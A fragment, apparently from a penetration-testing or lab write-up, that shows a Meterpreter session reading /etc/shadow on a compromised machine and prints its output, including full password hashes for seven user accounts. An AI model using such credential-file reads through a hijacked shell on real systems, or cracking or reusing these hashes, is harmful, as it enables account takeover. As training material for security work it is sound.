 meterpreter > cat /etc/shadow
root:*:17847:0:99999:7:::
daemon:*:17847:0:99999:7:::
bin:*:17847:0:99999:7:::
sys:*:17847:0:99999:7:::
sync:*:17847:0:99999:7:::
games:*:17847:0:99999:7:::
All the machine's users and password hashes.
man:*:17847:0:99999:7:::
lp:*:17847:0:99999:7:::
mail:*:17847:0:99999:7:::
news:*:17847:0:99999:7:::
uucp:*:17847:0:99999:7:::
proxy:*:17847:0:99999:7:::
www-data:*:17847:0:99999:7:::
backup:*:17847:0:99999:7:::
list:*:17847:0:99999:7:::
irc:*:17847:0:99999:7:::
gnats:*:17847:0:99999:7:::
nobody:*:17847:0:99999:7:::
_apt:*:17847:0:99999:7:::
messagebus:*:17918:0:99999:7:::
alice:$6$aZ5kKJDK$DYrxGfkRSaNtXX7Y/.nvOOW6Eia8NRMK8qOwOzKs4zS7hBJNLtskOItlvAU73ObAkcCQScPYQ3g4mp6dhZ/mn/:17918:0:99999:7:::
bob:$6$M9PvEKzJ$qAUlghqIu6bsmeP0yTjML6tfBcFmAo5WCnqcDBLY0GUUsTWW0h7QcH8UrPSy2WX9hPl96VT8FUw.11enoCvCW1:17918:0:99999:7:::
jennifer:$6$mztY.nYU$QMMLDul0.6kZxdKMgvx9o5EnYZTXqGu9DfZFKlpSUCW.wpVtrEecuLK9F615HV8Co0Xnbukyhct5HN5AixvRG1:17918:0:99999:7:::
ashish:$6$8CSFjvda$HCJkOhOfwHY7RXfrkXKVZSg/IDnTqtRHXoCMBciTULFNPhejN4hMJzz.0.d/qewW4tkYzoB6kh3haXnLwHZOp0:17918:0:99999:7:::
nick:$6$vRZjfYC0$LGizUHyA4fXiYBPRK1G8jxYpU6C2U8EtZqKuBZG0c7eOU5eQ4itOOJeJaqrR1.waODY8dWZemGM7mOf0SKpmT.:17918:0:99999:7:::
peter:$6$I9ySlhCn$BOl3RADjJkj173jLK2iHf0PqQODKvs/awwm8/aAFToj71Q2O2kVFC51Pt.ZC4.YlScYxrQkCnBq.ldciFnNsw0:17918:0:99999:7:::
auditor:$6$1dhn1A57$9Nf4hWqgsqwNKMK0j80t6e4G5Kj/7eUs1QX3Hr2RNrr0ZxjEwsGNkB5GhPq9VMbZ.QAIOwirF2yJnoBBFRBW8.:17918:0:99999:7:::